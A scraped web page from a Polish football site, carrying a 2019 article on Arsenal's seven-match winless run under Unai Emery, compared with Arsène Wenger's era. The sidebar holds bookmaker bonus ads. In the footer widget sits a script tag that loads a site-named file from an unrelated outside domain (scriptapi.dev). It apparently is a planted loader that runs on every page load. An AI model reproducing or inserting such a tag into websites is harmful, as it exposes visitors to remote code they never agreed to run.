<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-78794" class="post-78794 post type-post status-publish format-standard category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">22 lata Wengera vs nieco ponad rok Emery&#8217;ego. Aż tak źle nie było przez całą &#8222;epokę&#8221;</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-11-29T11:55:21+02:00">29 listopada, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-78795" src="https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg" alt="" width="2465" height="1294" srcset="https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg 2465w, https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-300x157.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-768x403.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-1024x538.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-105x55.jpg 105w" sizes="(max-width: 2465px) 100vw, 2465px" /></a></p>
<p><strong>Arsenal 1:2 Eintracht Frankfurt. Wielce rozczarowani fani &#8222;Kanonierów&#8221;, którzy myśleli, że być może przynajmniej w Lidze Europy ich ulubieńcy sobie &#8222;odbiją&#8221;, znów byli zmuszeni zasypiać w złych humorach. Arsenal zawodzi na całej linii i &#8211; poza wrażeniami estetycznymi &#8211; mamy na to twarde dowody.</strong></p>
<p>Pamiętacie, ile razy podczas urzędowania Arsene&#8217;a Wengera mówiło się o koszmarnej formie, o konieczności zwolnienia, a nas zalewały kolejne &#8222;rekordowo złe&#8221; statystyki? Nasiliło się to w ostatnich latach, kiedy Arsenal naprawdę wielokrotnie spisywał się poniżej swoich możliwości, ambicji i oczekiwań fanów. Kto by pomyślał, że fanom &#8222;The Gunners&#8221; tak szybko przyjdzie wspominać Francuza z nostalgią.</p>
<p>Dlaczego? Arsene Wenger podczas swoich 22 lat pracy na Highbury i Emirates Stadium,prowadził Arenal w 1235 meczach. Nigdy, ale to nigdy, nie zdarzyło się, by w siedmiu kolejnych meczach nie odniósł przynajmniej jednego zwycięstwa. Właśnie taka seria dotknęła teraz klub z Londynu &#8211; po porażce z Eintrachtem składa się na nią pięć remisów i dwie przegrane.</p>
<p><a href="http://wlbetclic.adsrv.eacdn.com/C.ashx?btag=a_26552b_18228c_&amp;affid=17621&amp;siteid=26552&amp;adid=18228&amp;c" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-15735" src="https://futbolnews.pl/wp-content/uploads/2019/10/FN2baner3.jpg" alt="" width="1200" height="250" /></a></p>
<p>Ostatni raz tak źle było&#8230; w lutym 1992 roku, więc ładnych pare lat przed &#8222;epoką Wengera&#8221;. Wtedy podopieczni George&#8217;a Grahama nie wygrali ośmiu kolejnych meczów. Na dobrą sprawę podopieczni Emery&#8217;ego już teraz mogli zaliczyć przebicie także tamtego wyniku. Ostatnie zwycięstwo to wygrana z Vitorią Guimaraes po decydującej bramce w 92. minucie. Bez tamtego trafienia Nicolasa Pepe, seria wynosiłaby już&#8230; dziewięć spotkań bez triumfu.</p>
<p>W takich okolicznościach nie może dziwić, że kibice zaczynają mieć dosyć. Jest to widoczne tak bardzo, że wydaje się, iż obecnie bardziej niż na kolejny mecz, czekają oni na oficjalną decyzję o zwolnieniu hiszpańskiego trenera. Dowodem na to są tysiące wolnych miejsc na The Emirates, które ostatnio możemy obserwować coraz częściej. Przed starciem z Eintrachtem spodziewano się nawet, że frekwencja może być rekordowo niska. Wydaje się, że tego już po prostu nie da się uratować. Jak myślicie, kto i kiedy zastąpi Emery&#8217;ego na stołku trenerskim?</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->